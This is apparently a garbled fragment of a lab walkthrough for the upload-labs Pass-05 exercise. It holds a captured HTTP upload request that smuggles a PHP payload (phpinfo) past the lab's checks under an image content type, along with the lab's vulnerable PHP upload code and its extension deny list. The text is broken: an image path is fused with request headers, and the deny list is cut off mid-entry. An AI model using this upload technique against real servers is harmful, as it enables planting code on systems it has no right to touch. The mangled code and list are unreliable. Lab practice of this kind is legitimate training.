 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryaPMCQ1UrX63ZEng7
Content-Disposition: form-data; name="upload_file"; filename="8.txt"
Content-Type: image/png
<?php phpinfo()?>
------WebKitFormBoundaryaPMCQ1UrX63ZEng7
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryaPMCQ1UrX63ZEng7--
<div id="msg">
</div>
<div id="img">
<img src="../upload/8.txt" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp
",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",
,".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".a
f",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');